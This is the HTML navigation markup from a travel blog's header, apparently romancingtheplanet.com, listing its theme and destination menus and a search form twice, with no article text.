<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://www.romancingtheplanet.com/about-me/">About Me</a></li>
<li id="menu-item-4535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4535"><a href="#">Browse</a>
<ul class="sub-menu">
<li id="menu-item-2612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2612"><a href="/#">By Theme</a>
<ul class="sub-menu">
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2562"><a href="https://www.romancingtheplanet.com/category/theme/adventure/">Adventure</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://www.romancingtheplanet.com/category/theme/backpacking/">Backpacking</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2563"><a href="https://www.romancingtheplanet.com/category/theme/culture/">Culture</a></li>
<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6026"><a href="https://www.romancingtheplanet.com/category/theme/flying-airlines/">Flying &#038; Airlines</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2564"><a href="https://www.romancingtheplanet.com/category/theme/food-love/">Food</a></li>
<li id="menu-item-6148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6148"><a href="https://www.romancingtheplanet.com/category/theme/helicopter-tours/">Helicopter Tours</a></li>
<li id="menu-item-4302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4302"><a href="https://www.romancingtheplanet.com/category/theme/inspiration/">Inspiration</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2847"><a href="https://www.romancingtheplanet.com/category/theme/luxury/">Luxury</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://www.romancingtheplanet.com/category/theme/nature/">Nature</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a href="https://www.romancingtheplanet.com/category/theme/people/">People</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a href="https://www.romancingtheplanet.com/category/theme/places/">Places</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://www.romancingtheplanet.com/category/theme/wildlife/">Wildlife</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a href="https://www.romancingtheplanet.com/category/theme/weird/">Weird</a></li>
</ul>
</li>
<li id="menu-item-2534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2534"><a href="/#">By Destination</a>
<ul class="sub-menu">
<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4115"><a href="https://www.romancingtheplanet.com/category/asia/">Asia</a>
<ul class="sub-menu">
<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://www.romancingtheplanet.com/category/asia/far-east/">East Asia</a>
<ul class="sub-menu">
<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://www.romancingtheplanet.com/category/asia/far-east/hong-kong/">Hong Kong</a></li>
<li id="menu-item-5787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5787"><a href="https://www.romancingtheplanet.com/category/asia/far-east/taiwan/">Taiwan</a></li>
</ul>
</li>
<li id="menu-item-5798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5798"><a href="https://www.romancingtheplanet.com/category/asia/middle-east/">Middle East</a>
<ul class="sub-menu">
<li id="menu-item-5797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5797"><a href="https://www.romancingtheplanet.com/category/europe/eastern-mediterranean/turkey/">Turkey</a></li>
</ul>
</li>
<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4118"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/">South East Asia</a>
<ul class="sub-menu">
<li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/cambodia/">Cambodia</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/indonesia/">Indonesia</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/laos/">Laos</a></li>
<li id="menu-item-3283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3283"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/malaysia/">Malaysia</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2832"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/myanmar/">Myanmar / Burma</a></li>
<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/singapore/">Singapore</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4333"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/thailand/">Thailand</a></li>
<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2541"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/vietnam/">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-4119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4119"><a href="https://www.romancingtheplanet.com/category/asia/sub-continent/">South Asia</a>
<ul class="sub-menu">
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://www.romancingtheplanet.com/category/asia/sub-continent/bhutan/">Bhutan</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://www.romancingtheplanet.com/category/asia/sub-continent/india/">India</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://www.romancingtheplanet.com/category/asia/sub-continent/nepal/">Nepal</a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2540"><a href="https://www.romancingtheplanet.com/category/asia/sub-continent/sri-lanka/">Sri Lanka</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4120"><a href="https://www.romancingtheplanet.com/category/africa/">Africa</a>
<ul class="sub-menu">
<li id="menu-item-4121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4121"><a href="https://www.romancingtheplanet.com/category/africa/east-africa/">East Africa</a>
<ul class="sub-menu">
<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2543"><a href="https://www.romancingtheplanet.com/category/africa/east-africa/tanzania/">Tanzania</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5790"><a href="https://www.romancingtheplanet.com/category/europe/">Europe</a>
<ul class="sub-menu">
<li id="menu-item-5791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5791"><a href="https://www.romancingtheplanet.com/category/europe/balkans/">Balkans</a>
<ul class="sub-menu">
<li id="menu-item-5792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5792"><a href="https://www.romancingtheplanet.com/category/europe/balkans/albania/">Albania</a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5793"><a href="https://www.romancingtheplanet.com/category/europe/balkans/montenegro/">Montenegro</a></li>
<li id="menu-item-5788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5788"><a href="https://www.romancingtheplanet.com/category/europe/balkans/serbia/">Serbia</a></li>
</ul>
</li>
<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5795"><a href="https://www.romancingtheplanet.com/category/europe/caucasus/">Caucasus</a>
<ul class="sub-menu">
<li id="menu-item-5796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5796"><a href="https://www.romancingtheplanet.com/category/europe/caucasus/georgia/">Georgia</a></li>
</ul>
</li>
<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516"><a href="https://www.romancingtheplanet.com/category/europe/central-europe/">Central Europe</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5794"><a href="https://www.romancingtheplanet.com/category/europe/eastern-mediterranean/">Eastern Mediterranean</a>
<ul class="sub-menu">
<li id="menu-item-5789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5789"><a href="https://www.romancingtheplanet.com/category/europe/eastern-mediterranean/turkey/">Turkey</a></li>
</ul>
</li>
<li id="menu-item-6368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6368"><a href="https://www.romancingtheplanet.com/category/europe/britain-and-ireland/">Britain and Ireland</a>
<ul class="sub-menu">
<li id="menu-item-6370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6370"><a href="https://www.romancingtheplanet.com/category/europe/britain-and-ireland/united-kingdom/">United Kingdom</a>
<ul class="sub-menu">
<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6369"><a href="https://www.romancingtheplanet.com/category/europe/britain-and-ireland/united-kingdom/scotland/">Scotland</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6371"><a href="https://www.romancingtheplanet.com/category/europe/italy/">Italy</a></li>
</ul>
</li>
<li id="menu-item-6024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6024"><a href="https://www.romancingtheplanet.com/category/north-america/">North America</a>
<ul class="sub-menu">
<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://www.romancingtheplanet.com/category/north-america/canada/">Canada</a></li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><a href="https://www.romancingtheplanet.com/category/north-america/mexico/">Mexico</a></li>
<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://www.romancingtheplanet.com/category/north-america/usa/">USA</a></li>
</ul>
</li>
<li id="menu-item-6144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6144"><a href="https://www.romancingtheplanet.com/category/south-america/">South America</a>
<ul class="sub-menu">
<li id="menu-item-6146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6146"><a href="https://www.romancingtheplanet.com/category/south-america/colombia/">Colombia</a></li>
<li id="menu-item-6147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6147"><a href="https://www.romancingtheplanet.com/category/south-america/ecuador/">Ecuador</a></li>
<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://www.romancingtheplanet.com/category/south-america/peru/">Peru</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-2579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2579"><a href="/#">Other</a>
<ul class="sub-menu">
<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2583"><a href="https://www.romancingtheplanet.com/category/travel-planning/our-picks/">Best In The Town</a></li>
<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://www.romancingtheplanet.com/category/travel-planning/informative/">Travel Knowledge</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://www.romancingtheplanet.com/category/featured/learn-photography/">Learn Photography</a></li>
<li id="menu-item-2584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2584"><a href="https://www.romancingtheplanet.com/category/featured/personal-blog/">Personal Blog</a></li>
<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.romancingtheplanet.com/category/featured/picks-of-the-week/">Picks Of The Week</a></li>
<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3141"><a href="https://www.romancingtheplanet.com/category/featured/travel-stories/">Travel Stories</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2587"><a href="https://www.romancingtheplanet.com/category/featured/travelogue/">Travelogue</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4049"><a href="#">Featured</a>
<ul class="sub-menu">
<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4066"><a href="https://www.romancingtheplanet.com/category/featured/how-to-piss-off-a/">How To Piss Off Someone</a></li>
<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2673"><a href="https://www.romancingtheplanet.com/category/featured/infograph/">Infographs</a></li>
<li id="menu-item-5701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5701"><a href="https://www.romancingtheplanet.com/category/featured/love-dating/">Love &#038; Dating</a></li>
<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4067"><a href="https://www.romancingtheplanet.com/category/featured/normal-vs-other-friend/">Normal Vs Other Country Friend</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://www.romancingtheplanet.com/category/featured/interview/">Talk The Walk</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.romancingtheplanet.com/category/featured/things-you-will-miss/">Things You Will Miss</a></li>
<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.romancingtheplanet.com/category/featured/photo-story/">Sunday Photo Story</a></li>
</ul>
</li>
<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2674"><a href="#">Travel Planning</a>
<ul class="sub-menu">
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://www.romancingtheplanet.com/category/travel-planning/do-it-yourself/">Do It Yourself</a></li>
<li id="menu-item-2839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2839"><a href="https://romancingtheplanet.com/category/visa/">Getting Visas</a></li>
<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://www.romancingtheplanet.com/category/travel-planning/general-tourist-information/">General Tourist Information</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://www.romancingtheplanet.com/category/travel-planning/travel-advice/">Travel Advice</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://www.romancingtheplanet.com/category/travel-planning/travel-guide/">Travel Guides</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2675"><a href="https://www.romancingtheplanet.com/category/travel-planning/city-guide/">Very Rough City Guides</a></li>
</ul>
</li>
<li id="menu-item-4524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4524"><a href="https://www.romancingtheplanet.com/work-with-me/">Work With Me</a></li>
<li id="menu-item-4523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4523"><a href="https://www.romancingtheplanet.com/contact-me/">Contact Me</a>
<ul class="sub-menu">
<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660"><a href="https://www.romancingtheplanet.com/copyrights-of-romancing-the-planet/">Copyrights</a></li>
<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://www.romancingtheplanet.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6662"><a href="https://www.romancingtheplanet.com/photo-credits/">Photo Sources</a></li>
<li id="menu-item-6663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://www.romancingtheplanet.com/travel-blog-directory/">Travel Blog Directory</a></li>
</ul>
</li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
<div class="container group">
<div class="container-inner">
<div id="header-image-wrap">
<div class="group hu-pad central-header-zone">
</div>
<a href="https://www.romancingtheplanet.com/" rel="home"><img src="https://romancingtheplanet.com/wp-content/uploads/2017/06/romancingthe-planet-header-2017-june-19.png" width="1380" height="200" alt="romancingthe planet header 2017 june 19" class="new-site-image" srcset="https://www.romancingtheplanet.com/wp-content/uploads/2017/06/romancingthe-planet-header-2017-june-19.png 1380w, https://www.romancingtheplanet.com/wp-content/uploads/2017/06/romancingthe-planet-header-2017-june-19-300x43.png 300w, https://www.romancingtheplanet.com/wp-content/uploads/2017/06/romancingthe-planet-header-2017-june-19-768x111.png 768w" sizes="(max-width: 1380px) 100vw, 1380px" decoding="async" fetchpriority="high" /></a>          </div>
<nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
<div class="nav-text"><!-- put your mobile menu text here --></div>
<div class="nav-wrap container">
<div id="main-header-search" class="container">
<div class="container-inner">
<button class="toggle-search"><i class="fas fa-search"></i></button>
<div class="search-expand">
<div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.romancingtheplanet.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form></div>
</div>
</div><!--/.container-inner-->
</div><!--/.container-->
<ul id="menu-main-menu-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6228"><a href="https://romancingtheplanet.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://www.romancingtheplanet.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4535"><a href="#">Browse</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2612"><a href="/#">By Theme</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2562"><a href="https://www.romancingtheplanet.com/category/theme/adventure/">Adventure</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://www.romancingtheplanet.com/category/theme/backpacking/">Backpacking</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2563"><a href="https://www.romancingtheplanet.com/category/theme/culture/">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6026"><a href="https://www.romancingtheplanet.com/category/theme/flying-airlines/">Flying &#038; Airlines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2564"><a href="https://www.romancingtheplanet.com/category/theme/food-love/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6148"><a href="https://www.romancingtheplanet.com/category/theme/helicopter-tours/">Helicopter Tours</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4302"><a href="https://www.romancingtheplanet.com/category/theme/inspiration/">Inspiration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2847"><a href="https://www.romancingtheplanet.com/category/theme/luxury/">Luxury</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://www.romancingtheplanet.com/category/theme/nature/">Nature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a href="https://www.romancingtheplanet.com/category/theme/people/">People</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a href="https://www.romancingtheplanet.com/category/theme/places/">Places</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://www.romancingtheplanet.com/category/theme/wildlife/">Wildlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a href="https://www.romancingtheplanet.com/category/theme/weird/">Weird</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2534"><a href="/#">By Destination</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4115"><a href="https://www.romancingtheplanet.com/category/asia/">Asia</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://www.romancingtheplanet.com/category/asia/far-east/">East Asia</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://www.romancingtheplanet.com/category/asia/far-east/hong-kong/">Hong Kong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5787"><a href="https://www.romancingtheplanet.com/category/asia/far-east/taiwan/">Taiwan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5798"><a href="https://www.romancingtheplanet.com/category/asia/middle-east/">Middle East</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5797"><a href="https://www.romancingtheplanet.com/category/europe/eastern-mediterranean/turkey/">Turkey</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4118"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/">South East Asia</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/cambodia/">Cambodia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/indonesia/">Indonesia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/laos/">Laos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3283"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/malaysia/">Malaysia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2832"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/myanmar/">Myanmar / Burma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/singapore/">Singapore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4333"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/thailand/">Thailand</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2541"><a href="https://www.romancingtheplanet.com/category/asia/south-east-asia/vietnam/">Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4119"><a href="https://www.romancingtheplanet.com/category/asia/sub-continent/">South Asia</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://www.romancingtheplanet.com/category/asia/sub-continent/bhutan/">Bhutan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://www.romancingtheplanet.com/category/asia/sub-continent/india/">India</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://www.romancingtheplanet.com/category/asia/sub-continent/nepal/">Nepal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2540"><a href="https://www.romancingtheplanet.com/category/asia/sub-continent/sri-lanka/">Sri Lanka</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4120"><a href="https://www.romancingtheplanet.com/category/africa/">Africa</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4121"><a href="https://www.romancingtheplanet.com/category/africa/east-africa/">East Africa</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2543"><a href="https://www.romancingtheplanet.com/category/africa/east-africa/tanzania/">Tanzania</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5790"><a href="https://www.romancingtheplanet.com/category/europe/">Europe</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5791"><a href="https://www.romancingtheplanet.com/category/europe/balkans/">Balkans</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5792"><a href="https://www.romancingtheplanet.com/category/europe/balkans/albania/">Albania</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5793"><a href="https://www.romancingtheplanet.com/category/europe/balkans/montenegro/">Montenegro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5788"><a href="https://www.romancingtheplanet.com/category/europe/balkans/serbia/">Serbia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5795"><a href="https://www.romancingtheplanet.com/category/europe/caucasus/">Caucasus</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5796"><a href="https://www.romancingtheplanet.com/category/europe/caucasus/georgia/">Georgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516"><a href="https://www.romancingtheplanet.com/category/europe/central-europe/">Central Europe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5794"><a href="https://www.romancingtheplanet.com/category/europe/eastern-mediterranean/">Eastern Mediterranean</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5789"><a href="https://www.romancingtheplanet.com/category/europe/eastern-mediterranean/turkey/">Turkey</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6368"><a href="https://www.romancingtheplanet.com/category/europe/britain-and-ireland/">Britain and Ireland</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6370"><a href="https://www.romancingtheplanet.com/category/europe/britain-and-ireland/united-kingdom/">United Kingdom</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6369"><a href="https://www.romancingtheplanet.com/category/europe/britain-and-ireland/united-kingdom/scotland/">Scotland</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6371"><a href="https://www.romancingtheplanet.com/category/europe/italy/">Italy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6024"><a href="https://www.romancingtheplanet.com/category/north-america/">North America</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://www.romancingtheplanet.com/category/north-america/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><a href="https://www.romancingtheplanet.com/category/north-america/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://www.romancingtheplanet.com/category/north-america/usa/">USA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6144"><a href="https://www.romancingtheplanet.com/category/south-america/">South America</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6146"><a href="https://www.romancingtheplanet.com/category/south-america/colombia/">Colombia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6147"><a href="https://www.romancingtheplanet.com/category/south-america/ecuador/">Ecuador</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://www.romancingtheplanet.com/category/south-america/peru/">Peru</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2579"><a href="/#">Other</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2583"><a href="https://www.romancingtheplanet.com/category/travel-planning/our-picks/">Best In The Town</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://www.romancingtheplanet.com/category/travel-planning/informative/">Travel Knowledge</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://www.romancingtheplanet.com/category/featured/learn-photography/">Learn Photography</a></li>
